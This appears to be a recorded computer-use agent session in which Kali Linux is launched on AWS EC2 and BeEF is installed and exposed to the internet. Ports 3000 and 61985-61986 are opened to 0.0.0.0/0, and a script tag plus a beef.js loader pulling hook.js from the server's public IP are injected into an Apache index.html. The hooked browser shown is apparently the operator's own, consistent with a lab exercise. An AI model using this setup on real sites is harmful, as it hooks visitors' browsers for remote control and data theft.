
{"action": "mouse_move", "coordinate": [344, 143]}

{"action": "mouse_move", "coordinate": [492, 142]}

{"action": "mouse_move", "coordinate": [418, 103]}

{"action": "mouse_move", "coordinate": [775, 104]}

{"action": "mouse_move", "coordinate": [563, 118]}

Keep the Seoul region and go to the EC2 service from Recently visited.
{"action": "left_click", "coordinate": [797, 71]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [392, 126]}

{"action": "mouse_move", "coordinate": [218, 172]}

{"action": "mouse_move", "coordinate": [107, 209]}

{"action": "left_click", "coordinate": [105, 209]}

{"action": "mouse_move", "coordinate": [402, 161]}

Start a new instance launch and name it AWS-KaliLinux.
{"action": "left_click", "coordinate": [266, 196]}

{"action": "type", "text": "A"}

{"action": "type", "text": "WS-Kali"}

{"action": "type", "text": "Linux"}

Browse more AMIs and search the AWS Marketplace AMIs for 'kali linux', returning 12 results.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [283, 273]}

{"action": "left_click", "coordinate": [555, 271]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [374, 140]}

{"action": "left_click", "coordinate": [747, 241]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [746, 241]}

{"action": "type", "text": "kali l"}

{"action": "type", "text": "inux"}

Select the Kali Linux Marketplace AMI (kali-last-snapshot, 2023.4) as the instance's machine image.
{"action": "left_click", "coordinate": [707, 272]}

{"action": "left_click", "coordinate": [706, 272]}

{"action": "mouse_move", "coordinate": [783, 430]}

{"action": "mouse_move", "coordinate": [797, 435]}

{"action": "mouse_move", "coordinate": [492, 189]}

{"action": "left_click", "coordinate": [705, 272]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "kali linux"}

Set the instance type to the free-tier t2.micro instead of t2.medium.
{"action": "left_click", "coordinate": [329, 256]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [270, 269]}

{"action": "left_click", "coordinate": [98, 381]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Create and download a new RSA .pem key pair named kalilinuxawsvpc for the instance.
{"action": "left_click", "coordinate": [550, 252]}

{"action": "mouse_move", "coordinate": [382, 246]}

{"action": "mouse_move", "coordinate": [296, 353]}

{"action": "mouse_move", "coordinate": [363, 369]}

{"action": "mouse_move", "coordinate": [359, 362]}

{"action": "mouse_move", "coordinate": [325, 350]}

{"action": "left_click", "coordinate": [459, 193]}

{"action": "type", "text": "k"}

{"action": "type", "text": "alilin"}

{"action": "type", "text": "uxaw"}

{"action": "type", "text": "svp"}

{"action": "type", "text": "c"}

{"action": "left_click", "coordinate": [608, 437]}

In Network settings, try a custom source for allowed SSH traffic and view its CIDR choices.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [342, 245]}

{"action": "mouse_move", "coordinate": [292, 281]}

{"action": "mouse_move", "coordinate": [340, 284]}

{"action": "mouse_move", "coordinate": [299, 334]}

{"action": "left_click", "coordinate": [281, 305]}

{"action": "left_click", "coordinate": [343, 264]}

{"action": "left_click", "coordinate": [341, 239]}

{"action": "left_click", "coordinate": [276, 322]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Launch the configured Kali Linux t2.micro instance from the Summary panel.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [451, 262]}

{"action": "left_click", "coordinate": [558, 395]}

{"action": "mouse_move", "coordinate": [317, 171]}

Show the new instance in the instances list and reload until its state is Running.
{"action": "left_click", "coordinate": [317, 171]}

{"action": "mouse_move", "coordinate": [579, 179]}

{"action": "left_click_drag", "start_coordinate": [328, 224], "coordinate": [456, 224]}

{"action": "scroll", "scroll_direction": "left", "scroll_amount": 3}

{"action": "left_click", "coordinate": [58, 29]}

Review AWS-KaliLinux's details and copy its public IPv4 address 3.39.236.162.
{"action": "left_click", "coordinate": [369, 207]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click", "coordinate": [427, 222]}

{"action": "left_click", "coordinate": [100, 488]}

Start Command Prompt, move to Downloads and list it to find kalilinuxawsvpc.pem.
{"action": "type", "text": "cmd"}

{"action": "type", "text": "cd Dpownloa"}

{"action": "type", "text": "dir"}

{"action": "double_click", "coordinate": [341, 159]}

{"action": "mouse_move", "coordinate": [415, 159]}

{"action": "mouse_move", "coordinate": [394, 241]}

{"action": "type", "text": "ssh -i"}

{"action": "type", "text": "3"}

{"action": "type", "text": "kalili"}

{"action": "type", "text": "nuxawsvp"}

{"action": "type", "text": "c.pem kali"}

{"action": "type", "text": "@3.39.236.162"}

{"action": "type", "text": "yes/no/[fingerprint])? yes"}

{"action": "key", "text": "enter"}

Check whoami, become root with sudo su, and clear the terminal.
{"action": "type", "text": "whoami"}

{"action": "type", "text": "sudo su"}

{"action": "type", "text": "clear"}

Run apt-get update && apt-get upgrade && apt-get dist-upgrade as root on the Kali machine.
{"action": "type", "text": "-get u"}

{"action": "type", "text": "pdate && apt-get upg"}

{"action": "type", "text": "rade && apt-get"}

{"action": "type", "text": "dist-upgrad"}

Run apt install apache2 && beef-xss to install Apache and BeEF on Kali.
{"action": "type", "text": "apt-get update && apt-get upgrade && apt-get dist-upgrade"}

{"action": "type", "text": "apt install apache"}

{"action": "type", "text": "2 && be"}

{"action": "type", "text": "ef-xss"}


Change to /usr/share/beef-xss, list its files, and edit config.yaml in nano.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Set https enable and public_enabled both to true in config.yaml.
{"action": "type", "text": "t"}

{"action": "type", "text": "rue"}

{"action": "type", "text": "true"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "Down"}

{"action": "key", "text": "ctrl+o"}

Search the console for 'security group' and choose the EC2 Security groups feature.
{"action": "left_click", "coordinate": [304, 85]}

{"action": "type", "text": "security roup"}

{"action": "left_click", "coordinate": [349, 192]}

Select the Kali Linux security group and reach its inbound rules editor.
{"action": "left_click", "coordinate": [349, 191]}

{"action": "left_click", "coordinate": [395, 271]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Add new inbound rule rows and make the first allow HTTP from 0.0.0.0/0.
{"action": "left_click", "coordinate": [74, 384]}

{"action": "left_click", "coordinate": [74, 388]}

{"action": "left_click", "coordinate": [225, 248]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [187, 349]}

{"action": "left_click", "coordinate": [532, 298]}

Make the second rule allow HTTPS and set a Custom TCP rule for port 3000.
{"action": "left_click", "coordinate": [225, 178]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [244, 192]}

{"action": "left_click", "coordinate": [190, 357]}

{"action": "left_click", "coordinate": [226, 224]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "3000"}

Allow the port 3000 rule from 0.0.0.0/0 and start choosing the next rule's type.
{"action": "left_click", "coordinate": [548, 237]}

{"action": "mouse_move", "coordinate": [285, 309]}

{"action": "mouse_move", "coordinate": [412, 242]}

{"action": "mouse_move", "coordinate": [444, 244]}

Enter ports 61985 and 61986 in the remaining Custom TCP rules.
{"action": "type", "text": "61985"}

{"action": "type", "text": "761"}

{"action": "type", "text": "986"}

{"action": "type", "text": "7"}

{"action": "type", "text": "6"}

{"action": "type", "text": "1986"}

Set source 0.0.0.0/0 for port 61986 and save the inbound rules.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [535, 162]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [775, 439]}

{"action": "mouse_move", "coordinate": [433, 182]}

List /usr/share/beef-xss and run ./beef start until 'BeEF server started' appears.
{"action": "type", "text": "ls"}

{"action": "type", "text": "./beef start"}

{"action": "left_click_drag", "start_coordinate": [229, 345], "coordinate": [462, 360]}

Locate the running AWS-KaliLinux EC2 instance and copy its public IPv4 address 3.39.236.162.
{"action": "type", "text": "ec2"}

{"action": "left_click", "coordinate": [338, 176]}

{"action": "left_click", "coordinate": [817, 332]}

{"action": "left_click", "coordinate": [254, 187]}

{"action": "left_click", "coordinate": [357, 226]}

{"action": "left_click", "coordinate": [411, 219]}


{"action": "left_click", "coordinate": [513, 275]}

{"action": "mouse_move", "coordinate": [422, 226]}

Load the basic demo page in a new tab so this browser shows as hooked 202.44.199.50.
{"action": "right_click", "coordinate": [290, 232]}

{"action": "left_click", "coordinate": [423, 245]}

{"action": "left_click", "coordinate": [200, 7]}

{"action": "left_click", "coordinate": [189, 4]}

{"action": "mouse_move", "coordinate": [97, 112]}

{"action": "mouse_move", "coordinate": [221, 124]}

{"action": "left_click", "coordinate": [345, 4]}

{"action": "mouse_move", "coordinate": [389, 257]}

{"action": "mouse_move", "coordinate": [388, 255]}

{"action": "mouse_move", "coordinate": [593, 251]}

{"action": "left_click", "coordinate": [89, 479]}

{"action": "type", "text": "cmd"}

{"action": "left_click", "coordinate": [241, 171]}

{"action": "type", "text": "ssh -"}

{"action": "type", "text": "i"}

{"action": "type", "text": "kalilinuxawsvpc.pem"}

{"action": "type", "text": "kali@"}

{"action": "type", "text": "3.39."}

{"action": "type", "text": "236.162"}

Become root, move into /var/www/html and open index.html in nano.
{"action": "type", "text": "sudo su"}

{"action": "left_click", "coordinate": [782, 89]}

{"action": "type", "text": "cd /var/www/html"}

{"action": "type", "text": "nano index.html"}

{"action": "mouse_move", "coordinate": [262, 141]}

Add a script tag with an empty src attribute to index.html.
{"action": "type", "text": "<script"}

{"action": "type", "text": ">"}

{"action": "type", "text": "</script>"}

{"action": "type", "text": "src="}

{"action": "type", "text": "\"\""}

{"action": "type", "text": "https://"}

{"action": "mouse_move", "coordinate": [242, 125]}

{"action": "type", "text": "3.39"}

{"action": "type", "text": "236."}

{"action": "type", "text": "162"}

{"action": "type", "text": "3000"}

{"action": "type", "text": "h"}

{"action": "type", "text": "ook.js"}

{"action": "key", "text": "ctrl+x"}

{"action": "key", "text": "y"}

Start apache2 and load the 3.39.236.162 site in Firefox.
{"action": "type", "text": "ervice apache2"}

{"action": "type", "text": "start"}

{"action": "left_click", "coordinate": [228, 30]}

{"action": "double_click", "coordinate": [217, 30]}

Check BeEF's Online Browsers for the newly hooked 202.44.199.50.
{"action": "left_click", "coordinate": [192, 5]}

{"action": "left_click", "coordinate": [55, 30]}

{"action": "left_click", "coordinate": [97, 113]}

In nano, begin an anonymous function that creates a script element with document.createElement.
{"action": "type", "text": "nano index.html"}

{"action": "type", "text": "func"}

{"action": "type", "text": "tion()"}

{"action": "type", "text": "\" {\""}

{"action": "type", "text": ";"}

{"action": "type", "text": "= document.createElement"}

{"action": "type", "text": "('')"}

{"action": "type", "text": "script"}

{"action": "type", "text": "cr"}

{"action": "type", "text": "ipt.src ="}

{"action": "type", "text": "''"}

{"action": "left_click", "coordinate": [423, 28]}

{"action": "type", "text": "js'"}

{"action": "type", "text": ";"}

{"action": "type", "text": ";"}

Append the script to document.head and save the file as beef.js.
{"action": "type", "text": "document."}

{"action": "type", "text": "bo"}

{"action": "type", "text": "ead.appendCh"}

{"action": "type", "text": "ild(script)"}

{"action": "type", "text": "head"}

{"action": "type", "text": ";"}

{"action": "key", "text": "ctrl+x"}

{"action": "key", "text": "Y"}

{"action": "key", "text": "Enter"}

Add <script src="beef.js"></script> inside index.html's head and save it.
{"action": "type", "text": "nano index.html"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "script"}

{"action": "type", "text": "src\""}

{"action": "type", "text": "\"\""}

{"action": "type", "text": "beef.js"}

{"action": "type", "text": "></"}

{"action": "type", "text": "script>"}

{"action": "key", "text": "ctrl+x"}

Load the Apache page at 3.39.236.162, then view hooked browser 202.44.199.50's details in BeEF.
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [228, 54]}

{"action": "left_click", "coordinate": [92, 115]}

{"action": "mouse_move", "coordinate": [96, 118]}

{"action": "mouse_move", "coordinate": [92, 114]}
